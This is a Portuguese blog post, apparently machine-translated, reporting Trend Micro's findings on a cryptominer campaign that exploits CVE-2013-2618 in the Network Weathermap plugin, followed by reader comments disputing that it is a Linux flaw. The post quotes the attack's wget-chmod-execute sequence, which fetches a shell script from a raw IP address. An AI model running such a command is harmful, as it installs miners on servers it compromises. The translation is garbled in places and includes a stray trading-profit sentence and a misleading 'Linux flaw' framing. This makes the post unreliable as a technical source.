Este de o mineiro criptomoeda com o uso de computadores remotos sem autorização dos proprietários destes está se tornando uma tendência. Já havia falado sobre isso algumas vezes aqui no blog sobre esse tipo de situação.

E é que isso já ficou completamente fora de controle a partir do momento em que as criptomoedas ocuparam um lugar e valor consideráveisPessoas com conhecimento suficiente para acessar computadores que violam sua segurança têm perdido tempo procurando informações importantes ou contas bancárias para obter um benefício monetário.

Em vez de fazer isso, eles optam pela coisa mais simples de fazer: assumir o controle dessas equipes e uni-los em uma rede de mineração e também para outras tarefas que costumam fazer com um botnet.

Desta forma, geralmente é mais para renumerar você, eles estão apenas se concentrando no dinheiro instantâneo que isso gera.

Com uma compreensão inteligente das tendências de mercado e conhecimento adequado de negociação de criptografia, pode-se colher grandes benefícios.

O Linux é realmente um sistema seguro?

Muitos de nós temos a ideia de que o Linux é um sistema operacional seguro quase perfeito, a realidade é que ainda possui algumas falhas.

Bem temalguns dias a TrendMicro fez uma descoberta, no qual revelado um novo falha nos sistemas Linux que deu aos hackers a vantagem de minerar criptomoedas usando servidores e máquinas Linux.

Em comunicado por meio de seu blog eles comentaram o seguinte:

Por meio de nosso monitoramento relacionado à resposta a incidentes, observamos tentativas de intrusão cujos indicadores pudemos correlacionar com uma campanha anterior de mineração de criptomoedas que usou o malware JenkinsMiner.

A diferença: esta campanha está voltada para servidores Linux. É também um caso clássico de vulnerabilidades reutilizadas, explorando uma falha de segurança desatualizada cujo patch está disponível há quase cinco anos.

Neste lançamento, por meio de sua análise conseguiu identificar os locais afetados por esta falha que afeta principalmente Japão, Taiwan, China, Estados Unidos e Índia.

Análise de ataque

Através da análise da Trend Micro Smart Protection Network detalhe um pouco sobre como os invasores tiram proveito dessa falha:

Os operadores desta campanha estavam explorando o CVE-2013-2618, uma vulnerabilidade datada no plugin Camapi Network Weathermap, que os administradores do sistema usam para visualizar a atividade da rede.

Quanto ao motivo de eles estarem explorando uma falha de segurança antiga: o Network Weathermap tem apenas duas vulnerabilidades relatadas publicamente até agora, ambas de junho de 2014.

Esses invasores podem estar se aproveitando não apenas de uma falha de segurança para a qual uma exploração está disponível, mas também do atraso do patch que ocorre em organizações que usam a ferramenta de código aberto.

Basicamente o ataque é por meio de um ataque XSS:

A parte fuzzy é o alvo do ataque, um servidor web com uma porta.

O arquivo /plugins/weathermap/configs/conn.php é o arquivo resultante do ataque XSS persistente em / plugins / weathermap / php .

Mais conexão.php Inicialmente, vemos uma solicitação HTTP semelhante aplicada a uma página chamada ' esfria.php '.

O programa de mineração de criptomoedas é distribuído através da vulnerabilidade do mapa meteorológico PHP em alvos que são servidores Linux



Na imagem você pode ver como o ataque é gerado e é descrito a seguir:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

O que ele faz é enviar a indicação para baixar um arquivo com o wget, que é um utilitário que quase todas as distribuições Linux têm instalado por padrão.

chmod 775 watchd0g.sh

torna o arquivo executável

./watchd0g.sh

O que ele faz é fazer com que o arquivo seja executado no servidor.

Felizmente, já existe um patch ( CVE-2013-2618 ) disponível para falha e Você pode fazer o download de este link.

Si você quer saber mais sobre isso desta falha você pode visitar este link.

Ser um idiota não é seguro e, apesar disso, o Linux salva você.

Não atualizar os patches de segurança não é culpa do Linux. É culpa que algumas empresas, para economizar dinheiro, contratam idiotas como administradores de sistema,

Mas, mesmo assim, É DETECTADO IMEDIATAMENTE e resolvido imediatamente, mesmo qualquer incidente de segurança menor como este é publicado.

E que falha o Linux tem de que suas atualizações não sejam aplicadas? Os desenvolvedores GNU / Linux fazem seu trabalho desenvolvendo soluções para vulnerabilidades emergentes e disponibilizando-as aos usuários. Se o médico receitar uma vacina contra a gripe e você não pegar, você fica doente e enrijecido ... é culpa do médico?

DesdeLinux Não é o que era, duas notícias seguidas com dois erros importantes:

1.- Em editores melhores para desenvolver põem um que não seja software livre e esquecem outros que o são (são citados nos comentários).

2.- Notícias tremendas sobre vírus quando afetam apenas servidores NÃO ATUALIZADOS. Mas se algum linux foi atualizado por padrão por décadas. Para colocar o medo como se um antivírus sugador do tipo Windows fosse necessário. Eles parecem estar tentando dizer que o Linux é igual ao Windows e não.

Se um bug é antigo e já foi corrigido, não é novidade nem nada. Não jogue com a Microsoft e empresas de antivírus como Trend Micro, Norton, Panda ou McAffee, ou seja pago.

Aliás, estávamos usando Trend Micro há vários anos na empresa e era uma verdadeira batata, uma merda, porque seu sistema dizia que um executável tinha "vestígios" de vírus (algo que poderia ser um vírus, mesmo que fosse não) e por que o removeu (levou para um diretório para que não fosse executado) não permitindo seu uso, e não tinha lista branca para desbloquear este comportamento com um arquivo executável seguro que precisávamos usar. Vá merda. Era a versão corporativa, a versão individual tinha essa possibilidade de lista de permissões. Patético.

Não se descreva com tanta elegância.

O artigo fala sobre uma brecha de segurança que permite entrar em um programa, torná-lo executável e executá-lo, que é a brecha de segurança que todo vírus precisa se espalhar, obviamente para ser um vírus que precisa que o programa digitado tenha em seu código a possibilidade de fazer a varredura de computadores na rede para repetir a operação e auto-cópia. Eles não fazem exatamente isso porque no Linux as brechas de segurança descobertas são cobertas por um patch de segurança, e é isso que quero dizer com a diferença entre o Windows e o Linux, já que um antivírus não é necessário, mas para tapar a brecha. No Windows é mais difícil por vários motivos: 1.- Os arquivos podem se tornar executáveis simplesmente por sua extensão, eliminando uma etapa para sua introdução no computador afetado. 2.- Os usuários estão continuamente instalando programas de origem duvidosa porque são proprietários e precisam deles sem pagar (não estou dizendo nada o que seria para uma economia doméstica comprar MS Office, Photoshop, ... mais que dobrar o custo do equipamento informático). 3.- Mais cedo ou mais tarde o Windows irá descarregar, o usuário leva para o vizinho, amigo, ... que, para não perder tempo, formata tudo e instala o Windows ultimate com um patch de ativação que não está atualizado ou que o próprio patch coloca um programa espião. Pode ser que não seja e esteja indo muito bem, mas pode ser que esteja e ter um Windows espionando as senhas. No artigo eles mencionam a introdução do sistema em um linux afetado pela vulnerabilidade, fazendo com que o programa que faz a varredura automática da rede e a usa para se copiar e rodar no servidor seja a parte mais fácil de tudo, por isso o que foi dito o artigo é a etapa mais importante para qualquer vírus: conhecer a vulnerabilidade do sistema a ataques.

Informação ruim. Este não é um bug do Linux, é um bug de um APLICATIVO PHP, ou seja, é multiplataforma. Não é nem exclusivo para sistemas que executam o kernel do Linux! Mas mesmo que o aplicativo não fosse multiplataforma, não seria um bug do Linux, seria apenas um aplicativo.

O kernel do Linux não tem a menor interferência na proteção contra ataques de script entre sites como este. Investigue pelo menos CINCO MINUTOS antes de postar porque a verdade que pra quem sabe um pouco sobre alguma coisa, você vai ficar mal.